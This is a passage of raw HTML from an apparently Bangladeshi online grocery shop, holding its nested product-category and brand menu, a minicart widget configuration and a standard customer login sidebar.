data-id="740">HYGIENE</a></li><li><a data-id="747">MR.BRASSO</a></li><li><a data-id="757">SEPTEX</a></li><li><a data-id="758">VANISH</a></li><li><a data-id="808">LIZOL</a></li><li><a data-id="817">VIXOL</a></li><li><a data-id="1083">OXYCLEAN</a></li><li><a data-id="1130">RICH</a></li><li><a data-id="1262">ALEX</a></li><li><a data-id="1265">GOOD MAID</a></li><li><a data-id="1323">DOMESTOS</a></li><li><a data-id="1448">FRUISER</a></li><li><a data-id="1471">COMFORT</a></li><li><a data-id="1593">CIF</a></li><li><a data-id="1800">KOYA</a></li><li><a data-id="1816">ODOFRESH</a></li><li><a data-id="1875">TIXOL</a></li><li><a data-id="1997">GLITTER</a></li><li><a data-id="2288">IFAD</a></li></ul></li><li class="parent"><a data-id="392">POWDER CLEANER</a><ul><li><a data-id="393">HARPIC</a></li><li><a data-id="780">ROK</a></li><li><a data-id="1941">UNIK</a></li><li><a data-id="1996">GREEN</a></li></ul></li><li class="parent"><a data-id="512">SHOE CARE</a><ul><li><a data-id="513">CLASSIC</a></li><li><a data-id="825">ALLARY</a></li><li><a data-id="852">KIWI</a></li><li><a data-id="885">SMART</a></li><li><a data-id="955">GOLD CARE</a></li></ul></li></ul></li><li class="parent"><a data-id="78">GROCERIES</a><ul><li class="parent"><a data-id="79">SALT</a><ul><li><a data-id="80">FRIENDS</a></li><li><a data-id="102">ACI</a></li><li><a data-id="125">NAJIBHA</a></li><li><a data-id="190">FRESH</a></li><li><a data-id="191">MOLLA</a></li><li><a data-id="277">BTME</a></li><li><a data-id="307">TOP</a></li><li><a data-id="308">CONFIDENCE</a></li><li><a data-id="334">HAIKO</a></li><li><a data-id="340">ALIF</a></li><li><a data-id="364">PRAN</a></li><li><a data-id="374">MAA AMEENA</a></li><li><a data-id="390">GLAKO</a></li><li><a data-id="1528">BESTARI</a></li><li><a data-id="2106">ZAMZAM</a></li><li><a data-id="2189">VIRGINIA GREEN GARDEN</a></li><li><a data-id="2212">TEER</a></li><li><a data-id="2223">ACURE</a></li></ul></li><li class="parent"><a data-id="121">COOKING WATER</a><ul><li><a data-id="122">PRAN</a></li><li><a data-id="184">AHMED</a></li><li><a data-id="229">REGARDS</a></li><li><a data-id="1663">HAIKO</a></li></ul></li><li class="parent"><a data-id="173">BAKING NEEDS</a><ul><li><a data-id="174">THE BASKET</a></li><li><a data-id="243">ALIF</a></li><li><a data-id="338">BTME</a></li><li><a data-id="387">HAIKO</a></li><li><a data-id="407">GLAKO</a></li><li><a data-id="409">RED MILL</a></li><li><a data-id="414">FOSTER CLARKS</a></li><li><a data-id="525">FRIENDS</a></li><li><a data-id="530">RAYNERS</a></li><li><a data-id="640">AHMED</a></li><li><a data-id="681">BEST GARDEN</a></li><li><a data-id="1158">THAI CHOICE</a></li><li><a data-id="1170">PAKISTAN</a></li><li><a data-id="1339">STAR BRAND</a></li><li><a data-id="1505">CADBURY</a></li><li><a data-id="1604">SAF-INSTANT</a></li><li><a data-id="2110">ZAMZAM</a></li><li><a data-id="2228">ACURE</a></li><li><a data-id="2284">DREEM</a></li><li><a data-id="2331">KENT</a></li></ul></li><li class="parent"><a data-id="178">COOKING OIL</a><ul><li><a data-id="179">HAIKO</a></li><li><a data-id="1761">CEYLON</a></li></ul></li><li class="parent"><a data-id="222">OTHER GROCERIES</a><ul><li><a data-id="223">THE BASKET</a></li><li><a data-id="258">FRESH</a></li><li><a data-id="259">ACI</a></li><li><a data-id="260">TEER</a></li><li><a data-id="265">SAJEEB</a></li><li><a data-id="281">GLAKO</a></li><li><a data-id="288">PRAN</a></li><li><a data-id="295">BD FOOD</a></li><li><a data-id="305">NAJIBHA</a></li><li><a data-id="324">MAA AMEENA</a></li><li><a data-id="447">ALIF</a></li><li><a data-id="656">GOOD MORNING</a></li><li><a data-id="737">TASTIE</a></li><li><a data-id="929">UNCLE BARNS</a></li><li><a data-id="1149">LOCAL</a></li><li><a data-id="1173">THAI CHOICE</a></li><li><a data-id="1302">HAMDARD</a></li><li><a data-id="1459">MARTINO</a></li><li><a data-id="1496">SAN REMO</a></li><li><a data-id="1583">THAILAND</a></li><li><a data-id="1864">PUSTI</a></li><li><a data-id="1913">KEYA</a></li><li><a data-id="2066">FRIENDS</a></li><li><a data-id="2101">RUCHI</a></li><li><a data-id="2102">ZAMZAM</a></li><li><a data-id="2170">INDIA</a></li><li><a data-id="2224">FARMLAND</a></li><li><a data-id="2226">ACURE</a></li><li><a data-id="2267">AMA</a></li><li><a data-id="2315">HAIKO</a></li></ul></li><li class="parent"><a data-id="249">PULSE</a><ul><li><a data-id="250">THE BASKET</a></li><li><a data-id="336">GLAKO</a></li><li><a data-id="394">FRESH</a></li><li><a data-id="493">ACI</a></li><li><a data-id="559">PRAN</a></li><li><a data-id="585">RING</a></li><li><a data-id="618">INDIA</a></li><li><a data-id="684">TEER</a></li><li><a data-id="1912">KEYA</a></li><li><a data-id="2062">PUSTI</a></li><li><a data-id="2145">RUPCHANDA</a></li></ul></li><li class="parent"><a data-id="311">SUGAR</a><ul><li><a data-id="312">FRESH</a></li><li><a data-id="350">TEER</a></li><li><a data-id="388">ALIF</a></li><li><a data-id="406">RING</a></li><li><a data-id="515">GLAKO</a></li><li><a data-id="518">HAIKO</a></li><li><a data-id="520">THE BASKET</a></li><li><a data-id="584">LOCAL</a></li><li><a data-id="903">BEKSUL</a></li><li><a data-id="1291">KOREA</a></li><li><a data-id="1388">SIS</a></li><li><a data-id="2141">MODHUMOTI</a></li></ul></li><li class="parent"><a data-id="325">RICE</a><ul><li><a data-id="326">THE BASKET</a></li><li><a data-id="756">RING</a></li><li><a data-id="1040">PILAF</a></li><li><a data-id="1042">FORTUNE</a></li><li><a data-id="1046">MEHRAN</a></li><li><a data-id="1056">ROYAL UMBRELLA</a></li><li><a data-id="1070">KOHINOOR</a></li><li><a data-id="1080">DAAWAT</a></li><li><a data-id="1185">BD FOOD</a></li><li><a data-id="1205">CHASHI</a></li><li><a data-id="1229">PRAN</a></li><li><a data-id="1234">RUPCHANDA</a></li><li><a data-id="1294">METRO</a></li><li><a data-id="1465">TEER</a></li><li><a data-id="1484">THAI VILLAGE</a></li><li><a data-id="1581">NATIONAL</a></li><li><a data-id="1601">FRESH</a></li><li><a data-id="1609">KEYA</a></li><li><a data-id="1613">ISPAHANI</a></li><li><a data-id="1623">KISHWAN</a></li><li><a data-id="1900">LOTUS RICE</a></li><li><a data-id="1963">ACI</a></li><li><a data-id="1993">LOTUS</a></li><li><a data-id="2063">PUSTI</a></li><li><a data-id="2143">TAJ MAHAL</a></li><li><a data-id="2149">SHAZIA</a></li></ul></li><li class="parent"><a data-id="332">SEED</a><ul><li><a data-id="333">GLAKO</a></li><li><a data-id="499">THE BASKET</a></li><li><a data-id="639">INDIA</a></li><li><a data-id="975">CHINA</a></li><li><a data-id="1517">NATURAL SELECTION</a></li><li><a data-id="1518">PREWETT&#039;S</a></li><li><a data-id="1585">TESCO</a></li><li><a data-id="1952">THAI CORNER</a></li><li><a data-id="2109">ZAMZAM</a></li><li><a data-id="2220">ACURE</a></li></ul></li><li class="parent"><a data-id="344">ATTA</a><ul><li><a data-id="345">TEER</a></li><li><a data-id="346">FRESH</a></li><li><a data-id="347">ACI</a></li><li><a data-id="398">SAJEEB</a></li><li><a data-id="1338">THE BASKET</a></li><li><a data-id="2268">AMA</a></li></ul></li><li class="parent"><a data-id="424">FLOUR</a><ul><li><a data-id="425">TEER</a></li><li><a data-id="426">FRESH</a></li><li><a data-id="427">ACI</a></li><li><a data-id="429">SAJEEB</a></li><li><a data-id="432">MUSKAN</a></li><li><a data-id="519">THE BASKET</a></li><li><a data-id="674">MISSION</a></li><li><a data-id="679">MR.HANG</a></li><li><a data-id="976">MR.HUNG</a></li><li><a data-id="998">UNCLE BARNS</a></li><li><a data-id="2067">FRIENDS</a></li><li><a data-id="2191">SATEJ</a></li><li><a data-id="2269">AMA</a></li></ul></li></ul></li><li class="parent"><a data-id="175">SHOWPIECE&amp;GIFT ITEM</a><ul><li class="parent"><a data-id="176">GIFT ITEM</a><ul><li><a data-id="177">CHINA</a></li><li><a data-id="1932">THE BASKET</a></li><li><a data-id="2123">OMUDA</a></li></ul></li><li class="parent"><a data-id="547">PARTY ITEM</a><ul><li><a data-id="548">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="206">LIFE STYLES</a><ul><li class="parent"><a data-id="207">COSMETICS</a><ul><li><a data-id="208">MUMTAZ</a></li><li><a data-id="321">MERIL</a></li><li><a data-id="599">CHINA</a></li><li><a data-id="1006">LOTUS</a></li><li><a data-id="1044">LAKME</a></li><li><a data-id="1457">MAYBELLINE</a></li><li><a data-id="1525">MUA</a></li><li><a data-id="1549">GOLDEN ROSE</a></li><li><a data-id="1550">ISABELLE DUPONT</a></li><li><a data-id="1943">BLUE HEAVEN</a></li><li><a data-id="2140">MISS&amp;MISSES</a></li></ul></li><li class="parent"><a data-id="1007">JEWELLERY</a><ul><li><a data-id="1008">THE BASKET</a></li><li><a data-id="1100">INDIA</a></li><li><a data-id="1101">CHINA</a></li></ul></li><li class="parent"><a data-id="1038">FASHION ACCESSORIES</a><ul><li><a data-id="1039">THE BASKET</a></li><li><a data-id="1047">CHINA</a></li><li><a data-id="1062">CALVIN KLEIN</a></li><li><a data-id="1095">LONGINESS</a></li><li><a data-id="1096">CURREN</a></li><li><a data-id="1102">INDIA</a></li><li><a data-id="1575">MONT BLANC</a></li></ul></li><li class="parent"><a data-id="1114">BAG FASHION</a><ul><li><a data-id="1115">CHINA</a></li></ul></li><li class="parent"><a data-id="1629">MOBILE ACCESSORIES</a><ul><li><a data-id="1630">AWEI</a></li><li><a data-id="1631">REMAX</a></li><li><a data-id="1632">NEWEST</a></li><li><a data-id="1633">QKZ</a></li><li><a data-id="1634">GEEOO</a></li><li><a data-id="1635">CHINA</a></li><li><a data-id="1636">CREATIVE</a></li><li><a data-id="1637">BASEUS</a></li><li><a data-id="1638">UIISII</a></li><li><a data-id="1639">APPLE</a></li><li><a data-id="1640">XIAOMI</a></li><li><a data-id="1641">LENOVO</a></li><li><a data-id="1642">REALME</a></li></ul></li></ul></li><li class="parent"><a data-id="209">BABY ITEM</a><ul><li class="parent"><a data-id="210">BABY ACCESSORIES</a><ul><li><a data-id="211">ACI</a></li><li><a data-id="284">NEO CARE</a></li><li><a data-id="341">MUSIC</a></li><li><a data-id="382">LION</a></li><li><a data-id="415">ANGEL</a></li><li><a data-id="554">FARLIN</a></li><li><a data-id="574">PAMPERS</a></li><li><a data-id="645">BEBEM</a></li><li><a data-id="701">CHINA</a></li><li><a data-id="729">BASHUNDHARA</a></li><li><a data-id="731">MAX</a></li><li><a data-id="749">SUPER MOM</a></li><li><a data-id="761">HUGGIES</a></li><li><a data-id="762">LOVE BABY</a></li><li><a data-id="824">RIKANG</a></li><li><a data-id="838">SAFE</a></li><li><a data-id="873">POZZY</a></li><li><a data-id="993">SAVLON</a></li><li><a data-id="1015">MOLFIX</a></li><li><a data-id="1030">SWEETY</a></li><li><a data-id="1036">AVONEE</a></li><li><a data-id="1049">MAMYPOKO</a></li><li><a data-id="1088">LOTUS</a></li><li><a data-id="1337">CLARISS</a></li><li><a data-id="1408">PHILIPS AVENT</a></li><li><a data-id="1504">FRESHY</a></li><li><a data-id="1736">MOTHER TOUCH</a></li><li><a data-id="1788">KODOMO</a></li><li><a data-id="2029">ASPIRE</a></li><li><a data-id="2047">KIDDOZ DEN</a></li><li><a data-id="2164">KIDLON</a></li><li><a data-id="2195">BEBSI</a></li><li><a data-id="2242">KIDSTAR</a></li></ul></li><li class="parent"><a data-id="441">BABY TOILETRIES</a><ul><li><a data-id="442">MERIL</a></li><li><a data-id="463">TIBET</a></li><li><a data-id="537">JOHNSONS</a></li><li><a data-id="551">HIMALAYA</a></li><li><a data-id="555">PRODENTALB</a></li><li><a data-id="575">PARACHUTE</a></li><li><a data-id="619">JORDAN</a></li><li><a data-id="669">KODOMO</a></li><li><a data-id="728">LOTUS</a></li><li><a data-id="738">RIKANG</a></li><li><a data-id="850">LION</a></li><li><a data-id="922">FARLIN</a></li><li><a data-id="932">TRISA</a></li><li><a data-id="954">2080</a></li><li><a data-id="1200">VICKS</a></li><li><a data-id="1320">CHICCO</a></li><li><a data-id="1352">CLARISS</a></li><li><a data-id="1430">AQUAFRESH</a></li><li><a data-id="1515">MARIATI</a></li><li><a data-id="1544">MOTHERCARE</a></li><li><a data-id="1734">COLGATE</a></li><li><a data-id="1803">BORGES</a></li><li><a data-id="1807">FORMULA</a></li><li><a data-id="2055">PEPSODENT</a></li><li><a data-id="2154">TWINKLE</a></li><li><a data-id="2188">CHINA</a></li><li><a data-id="2245">AVONEE</a></li><li><a data-id="2246">POZZY</a></li></ul></li><li class="parent"><a data-id="826">BABY FOOD</a><ul><li><a data-id="827">HEINZ</a></li><li><a data-id="833">CERELAC</a></li><li><a data-id="879">COW&amp;GATE</a></li><li><a data-id="953">NESTLE</a></li><li><a data-id="1072">APTAMIL</a></li><li><a data-id="1119">GERBER</a></li><li><a data-id="1315">MOTHERS SMILE</a></li><li><a data-id="1384">FASSKA</a></li></ul></li><li class="parent"><a data-id="1374">BABY GARMENTS</a><ul><li><a data-id="1375">THAILAND</a></li><li><a data-id="1676">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="213">MEAT</a><ul><li class="parent"><a data-id="214">MUTTON</a><ul><li><a data-id="215">THE BASKET</a></li></ul></li><li class="parent"><a data-id="465">BIRDS</a><ul><li><a data-id="466">THE BASKET</a></li></ul></li><li class="parent"><a data-id="632">BEEF</a><ul><li><a data-id="633">THE BASKET</a></li></ul></li><li class="parent"><a data-id="868">CHICKEN</a><ul><li><a data-id="869">THE BASKET</a></li></ul></li></ul></li><li class="parent"><a data-id="232">COOKING OIL</a><ul><li class="parent"><a data-id="233">MUSTARD OIL</a><ul><li><a data-id="234">AHMED</a></li><li><a data-id="254">RADHUNI</a></li><li><a data-id="490">BD FOOD</a></li><li><a data-id="491">TEER</a></li><li><a data-id="523">PRAN</a></li><li><a data-id="760">FRESH</a></li><li><a data-id="1476">RUPCHANDA</a></li><li><a data-id="2035">SHAPLA</a></li><li><a data-id="2054">FORTUNE</a></li><li><a data-id="2061">PUSTI</a></li><li><a data-id="2259">SARSE</a></li></ul></li><li class="parent"><a data-id="448">SOYABEAN OIL</a><ul><li><a data-id="449">VEOLA</a></li><li><a data-id="460">FRESH</a></li><li><a data-id="480">TEER</a></li><li><a data-id="484">RUPCHANDA</a></li><li><a data-id="485">MUSKAN</a></li><li><a data-id="1159">PRAN</a></li><li><a data-id="1863">PUSTI</a></li><li><a data-id="2262">STAR SHIP</a></li></ul></li><li class="parent"><a data-id="627">SESAME OIL</a><ul><li><a data-id="628">MUMTAZ</a></li><li><a data-id="652">GLAKO</a></li><li><a data-id="1367">YO WE</a></li><li><a data-id="1537">BACHUN</a></li></ul></li><li class="parent"><a data-id="784">RICE BRAN OIL</a><ul><li><a data-id="785">NATURA</a></li><li><a data-id="1306">ACI</a></li><li><a data-id="1329">FORTUNE</a></li></ul></li><li class="parent"><a data-id="820">SUNFLOWER OIL</a><ul><li><a data-id="821">ROYAL CHEF</a></li><li><a data-id="1021">SUNLICO</a></li><li><a data-id="1026">MANHA</a></li><li><a data-id="1027">OLITALIA</a></li><li><a data-id="1028">BORGES</a></li><li><a data-id="1029">KINGS</a></li><li><a data-id="1034">SUNBEAM</a></li><li><a data-id="1035">LUGLIO</a></li><li><a data-id="1224">SAFYA</a></li><li><a data-id="1235">ORKIDE</a></li><li><a data-id="1242">GOLDEN DROP</a></li><li><a data-id="1283">KERNEL</a></li><li><a data-id="2017">RADHUNI</a></li><li><a data-id="2281">ECORGANIC</a></li><li><a data-id="2286">SPAN</a></li></ul></li><li class="parent"><a data-id="836">GHEE</a><ul><li><a data-id="837">PRAN</a></li><li><a data-id="847">AARONG</a></li><li><a data-id="1022">ASEEL</a></li><li><a data-id="1094">KISHWAN</a></li><li><a data-id="1767">AMUL</a></li><li><a data-id="1849">MILK VITA</a></li><li><a data-id="2166">RADHUNI</a></li><li><a data-id="2252">FARM FRESH</a></li></ul></li><li class="parent"><a data-id="936">OLIVE OIL</a><ul><li><a data-id="937">OLIVITAL</a></li><li><a data-id="1018">OLITALIA</a></li><li><a data-id="1019">BORGES</a></li><li><a data-id="1064">SPAN OLIVA</a></li><li><a data-id="1092">LA ESPANOLA</a></li><li><a data-id="1358">BASSO</a></li><li><a data-id="1507">CLARISS</a></li><li><a data-id="1510">LUGLIO</a></li><li><a data-id="1737">FIAMMA</a></li><li><a data-id="2280">OLIO OROLIO</a></li></ul></li><li class="parent"><a data-id="1052">CANOLA OIL</a><ul><li><a data-id="1053">OLITALIA</a></li><li><a data-id="1530">KOREA</a></li></ul></li><li class="parent"><a data-id="1401">BUTTER OIL</a><ul><li><a data-id="1402">RED COW</a></li><li><a data-id="1403">KWALITY</a></li></ul></li><li class="parent"><a data-id="1492">VEGETABLE OIL</a><ul><li><a data-id="1493">SAFFOLA</a></li></ul></li><li class="parent"><a data-id="1587">PEPPER OIL</a><ul><li><a data-id="1588">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="251">ELECTRONIC APPLIANCE</a><ul><li class="parent"><a data-id="252">HOME APPLIANCE</a><ul><li><a data-id="253">TRANSTEC</a></li><li><a data-id="298">PHILIPS</a></li><li><a data-id="404">SUOMI</a></li><li><a data-id="1274">ENERGIZER</a></li><li><a data-id="1411">SAT</a></li><li><a data-id="1531">USHA</a></li><li><a data-id="1573">SEBEC</a></li><li><a data-id="1579">NOVENA</a></li><li><a data-id="1597">SUPER KLASS</a></li><li><a data-id="1729">MANY</a></li><li><a data-id="1740">SONY</a></li><li><a data-id="1741">MAXELL</a></li><li><a data-id="1840">SUNLITE</a></li><li><a data-id="2040">CHINA</a></li><li><a data-id="2052">OLYMPIC</a></li></ul></li><li class="parent"><a data-id="1016">KITCHEN APPLIANCE</a><ul><li><a data-id="1017">CHINA</a></li><li><a data-id="1054">MIYAKO</a></li><li><a data-id="1061">HAWKINS</a></li><li><a data-id="1728">KIAM</a></li><li><a data-id="1828">PURE IT</a></li></ul></li></ul></li><li><a data-id="378">FOOD BASKET</a></li><li class="parent"><a data-id="500">FROZEN FOOD</a><ul><li class="parent"><a data-id="501">FROZEN FAST FOOD</a><ul><li><a data-id="1626">BRAC</a></li><li><a data-id="502">MIRANA</a></li><li><a data-id="533">ATR</a></li><li><a data-id="544">RICH</a></li><li><a data-id="568">COUNTRY NATURAL</a></li><li><a data-id="572">GOLDEN HARVEST</a></li><li><a data-id="595">KAZI FARMS</a></li><li><a data-id="793">AG FOOD</a></li><li><a data-id="816">COUNTRY FRESH</a></li><li><a data-id="985">OCEAN RIA</a></li><li><a data-id="1138">MAFCO</a></li><li><a data-id="1727">PARAGON</a></li><li><a data-id="1754">ROJA</a></li><li><a data-id="1755">JHATPOT</a></li><li><a data-id="2003">DOUX</a></li><li><a data-id="2200">SWEET BASKET</a></li><li><a data-id="2216">ABK</a></li><li><a data-id="2276">DOMEE</a></li></ul></li><li class="parent"><a data-id="883">NUGGETS</a><ul><li><a data-id="884">GOLDEN HARVEST</a></li><li><a data-id="901">ATR</a></li><li><a data-id="902">KAZI FARMS</a></li><li><a data-id="917">AG FOOD</a></li><li><a data-id="967">COUNTRY NATURAL</a></li><li><a data-id="1399">OCEAN RIA</a></li><li><a data-id="1501">RICH</a></li><li><a data-id="1756">JHATPOT</a></li></ul></li><li class="parent"><a data-id="1143">SAUSAGE</a><ul><li><a data-id="1144">COUNTRY NATURAL</a></li><li><a data-id="1156">AG FOOD</a></li><li><a data-id="1166">KAZI FARMS</a></li><li><a data-id="1286">RICH</a></li><li><a data-id="1856">DOUX</a></li><li><a data-id="1857">JODI</a></li><li><a data-id="1967">GOLDEN HARVEST</a></li></ul></li><li class="parent"><a data-id="1850">ICE CREAM</a><ul><li><a data-id="1851">IGLOO</a></li><li><a data-id="1858">POLAR</a></li><li><a data-id="1859">BELLISSIMO</a></li><li><a data-id="1876">KWALITY</a></li><li><a data-id="1906">ZA N ZEE</a></li><li><a data-id="1960">MOVEN PICK</a></li><li><a data-id="2120">SAVOY</a></li></ul></li><li class="parent"><a data-id="1894">ICE</a><ul><li><a data-id="1895">THE BASKET</a></li><li><a data-id="1946">MOVEN PICK</a></li><li><a data-id="2033">IGLOO</a></li></ul></li><li class="parent"><a data-id="2311">FROZEN VEGETABLE</a><ul><li><a data-id="2312">EMBORG</a></li></ul></li></ul></li><li class="parent"><a data-id="503">BAKERY</a><ul><li class="parent"><a data-id="504">FAST FOOD</a><ul><li><a data-id="505">THE BASKET</a></li><li><a data-id="1214">COUNTRY NATURAL</a></li><li><a data-id="1705">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="1073">BREAD&amp;ROLL</a><ul><li><a data-id="1074">WELL FOOD</a></li><li><a data-id="1647">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="1648">SLICE CAKES</a><ul><li><a data-id="1649">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="1770">CAKE PASTRY</a><ul><li><a data-id="1771">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="2099">FRESH BISCUITS</a><ul><li><a data-id="2100">OLYMPIC</a></li><li><a data-id="2198">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="2205">TEST</a><ul><li><a data-id="2206">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="2210">SWEETS</a><ul><li><a data-id="2211">SWEET BASKET</a></li></ul></li></ul></li><li class="parent"><a data-id="695">PET ITEM</a><ul><li class="parent"><a data-id="696">PET FOOD</a><ul><li><a data-id="697">PURINA</a></li><li><a data-id="698">WHISKAS</a></li><li><a data-id="818">HONG HONG</a></li><li><a data-id="819">MEOW MEOW</a></li><li><a data-id="828">FANCY FEAST</a></li><li><a data-id="904">FRISKIES</a></li><li><a data-id="1003">PEDIGREE</a></li><li><a data-id="1239">PGPET</a></li><li><a data-id="1356">ASHAPURA</a></li><li><a data-id="1415">CHINA</a></li><li><a data-id="1440">GOODIES</a></li><li><a data-id="1524">ME-O</a></li><li><a data-id="1589">FELIGHT</a></li><li><a data-id="1616">OKASHI</a></li><li><a data-id="2273">SMARTHEART</a></li></ul></li><li class="parent"><a data-id="1031">PET ACCESSORIES</a><ul><li><a data-id="1032">SLEEKY</a></li><li><a data-id="1223">PET 8</a></li><li><a data-id="1481">THAILAND</a></li><li><a data-id="1543">BEARING</a></li><li><a data-id="2305">MEOW PLANET</a></li></ul></li></ul></li><li class="parent"><a data-id="794">FISH</a><ul><li class="parent"><a data-id="795">FRESH WATER</a><ul><li><a data-id="796">THE BASKET</a></li></ul></li><li class="parent"><a data-id="831">SEA FISH</a><ul><li><a data-id="832">THE BASKET</a></li></ul></li><li class="parent"><a data-id="963">LIVE FISH</a><ul><li><a data-id="964">THE BASKET</a></li></ul></li></ul></li><li class="parent"><a data-id="1106">TOYS</a><ul><li class="parent"><a data-id="1107">UNISEX</a><ul><li><a data-id="1108">CHINA</a></li><li><a data-id="1889">BONUS</a></li><li><a data-id="1930">AMERICA</a></li><li><a data-id="2059">POKEMON</a></li></ul></li><li class="parent"><a data-id="1109">GIRLS</a><ul><li><a data-id="1110">FROZEN</a></li></ul></li><li class="parent"><a data-id="1722">BOYS</a><ul><li><a data-id="1723">HOT WHEELS</a></li><li><a data-id="1724">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="1678">BABY ITEM(FOOD)</a><ul><li class="parent"><a data-id="1679">BABY FOOD</a><ul><li><a data-id="1680">HEINZ</a></li><li><a data-id="1688">GERBER</a></li><li><a data-id="1696">MOTHERS SMILE</a></li><li><a data-id="1699">CERELAC</a></li><li><a data-id="1700">FASSKA</a></li><li><a data-id="1701">NESTLE</a></li><li><a data-id="1735">COWHEAD</a></li><li><a data-id="1762">ORGANIC</a></li><li><a data-id="1763">HEALTH PARADISE</a></li><li><a data-id="2001">BABY MEAL</a></li></ul></li></ul></li><li class="parent"><a data-id="1730">GARMENTS</a><ul><li class="parent"><a data-id="1731">UNDER GARMENTS</a><ul><li><a data-id="1732">INDIA</a></li><li><a data-id="1880">LIKE-ME</a></li></ul></li><li class="parent"><a data-id="1738">BAD ROOM ACCESSORIES</a><ul><li><a data-id="1739">THAILAND</a></li><li><a data-id="2296">BOMBAY DYEING</a></li></ul></li><li class="parent"><a data-id="2057">BABY WEAR</a><ul><li><a data-id="2058">KIDDOZ DEN</a></li></ul></li></ul></li><li class="parent"><a data-id="1817">SPORTS ITEM</a><ul><li class="parent"><a data-id="1818">CRICKET INSTRUMENT</a><ul><li><a data-id="1819">LOCAL</a></li></ul></li><li class="parent"><a data-id="2298">SPORTS ACCESSORIES</a><ul><li><a data-id="2299">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="1846">TOBACCO ITEM</a><ul><li class="parent"><a data-id="1847">CIGARETTE</a><ul><li><a data-id="1848">BENSON&amp;HEDGES</a></li></ul></li></ul></li><li class="parent"><a data-id="1883">FRESH FOOD</a><ul><li class="parent"><a data-id="1884">DRY FRUITS&amp;NUTS</a><ul><li><a data-id="1885">THAI CORNER</a></li></ul></li></ul></li></ul></div></div></div></div></script> <div class="minicart-popup" id="cdz-minicart-popup" data-block='minicartpro'><div class="block-minicartpro block"><div id="minicartpro-content-wrapper" class="minicartpro-content-wrapper" data-bind="scope: 'minicartpro_content'"><!-- ko template: getTemplate() --><!-- /ko --></div><div class="ajaxcart-loader double-bounce-spinner"><div class="double-bounce1"></div><div class="double-bounce2"></div></div></div></div><script type="text/x-magento-init">{"[data-block='minicartpro']":{"Magento_Ui/js/core/app":{"components":{"minicartpro_content":{"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Codazon_ShoppingCartPro\/minicart\/content"},"children":{"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Codazon_ShoppingCartPro\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Magento_Checkout\/minicart\/subtotal\/totals"}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"component":"Codazon_ShoppingCartPro\/js\/minicart"}},"types":[]}}}</script> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><div class="block social-login-authentication-channel account-social-login"><div class="block-content"><div class="actions-toolbar social-btn social-btn-actions-toolbar google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/google/", "label": "Login By Google"}}'><span class="fa fa-google"></span> Sign in with Google</a></div><div class="actions-toolbar social-btn social-btn-actions-toolbar yahoo-login"><a class="btn btn-block btn-social btn-yahoo" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/yahoo/", "label": "Login By Yahoo"}}'><span class="fa fa-yahoo"></span> Sign in with Yahoo</a></div></div></div><form name="loginForm" action="https://www.thebasketbd.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS9nbGFrby5odG1s/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="GZi0QESYuks6Btu1" /><div class="field email required"><label class="label" for="email"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.thebasketbd.com/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.thebasketbd.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.thebasketbd.com/customer/account/create/">Start Here.</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://www.thebasketbd.com/customer/account/" class="account" > My account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.thebasketbd.com/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="item link compare" 